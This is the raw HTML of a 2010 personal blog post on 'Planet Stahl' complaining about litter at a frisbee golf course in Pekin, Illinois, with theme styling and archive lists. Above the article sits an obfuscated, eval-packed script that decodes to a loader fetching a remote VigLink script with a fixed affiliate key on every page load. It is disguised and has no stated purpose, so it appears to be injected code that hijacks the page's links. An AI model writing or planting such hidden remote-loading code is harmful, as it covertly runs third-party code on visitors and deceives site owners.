		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Happy Earth Day!  Now clean up your mess!" />
<meta property="og:url" content="http://www.planetstahl.com/happy-earth-day-now-clean-up-your-mess/" />
<meta property="og:description" content="Litter in the Park, from April 2010 Went Frisbee golfing again in Pekin last weekend&#8230; And this seems like a good time to talk about what a mess that park is. I have been told that Frisbee gol…" />
<meta property="article:published_time" content="2010-04-22T12:24:13+00:00" />
<meta property="article:modified_time" content="2010-04-22T12:24:13+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Happy Earth Day!  Now clean up your mess!" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-488 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-488" class="posts-entry fbox post-488 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Happy Earth Day!  Now clean up your mess!</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/happy-earth-day-now-clean-up-your-mess/" rel="bookmark"><time class="entry-date published updated" datetime="2010-04-22T12:24:13-05:00">April 22, 2010</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<table style="width: auto;" border="0">
<tbody>
<tr>
<td><a href="http://picasaweb.google.com/lh/photo/HPdsbyR1jQgbLKWTbgEvug?feat=embedwebsite"><img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/lh3.ggpht.com/_6W9qJiegdqo/S9A1iLF-QDI/AAAAAAAAMzY/MSLVE8PJIHs/s400/IMG_0200.JPG?w=640" alt="" /></a></td>
</tr>
<tr>
<td style="font-family:arial,sans-serif; font-size:11px; text-align:right">Litter in the Park, from <a href="http://picasaweb.google.com/grouchomarkks/April201002?feat=embedwebsite">April 2010</a></td>
</tr>
</tbody>
</table>
<p>Went Frisbee golfing again in Pekin last weekend&#8230; And this seems like a good time to talk about what a mess that park is.</p>
<p>I have been told that Frisbee golf is a sport filled with dirty hippy rasta men that were down with saving the earth and living green&#8230;  Apparently that is not the case in Pekin IL!  In the parks defence&#8230; There are trash cans at EVERY hole!  Amazing really.  And what do you find scattered around ever hole???  Trash!  Water bottles and drink cups are all over the course.  Its ridiculous.  I pick up a few when they are within tossing distance to the trash&#8230;  But I am shocked at the complete disregard of those people.</p>
<p>&lt;end rant&gt;</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-488 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
